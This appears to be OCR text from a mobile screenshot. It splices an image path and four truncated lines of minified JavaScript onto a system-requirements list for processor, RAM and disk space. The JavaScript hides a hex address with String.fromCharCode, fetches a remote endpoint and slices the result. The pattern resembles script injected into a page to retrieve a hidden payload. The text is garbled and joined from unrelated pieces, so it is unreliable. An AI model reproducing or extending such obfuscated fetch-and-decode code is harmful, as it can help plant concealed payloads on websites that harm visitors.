
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
64 GB for setup